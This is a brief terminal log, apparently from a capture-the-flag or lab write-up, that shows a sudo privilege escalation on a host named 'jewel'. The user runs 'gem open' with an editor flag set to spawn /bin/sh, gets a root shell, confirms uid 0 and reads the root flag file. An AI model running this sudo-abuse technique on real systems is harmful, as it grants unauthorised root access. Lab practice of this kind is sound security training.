 bill@jewel:~$ sudo /usr/bin/gem open -e "/bin/sh -c /bin/sh" rdoc
sudo /usr/bin/gem open -e "/bin/sh -c /bin/sh" rdoc
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
cat /root/root.txt
41d 23f
#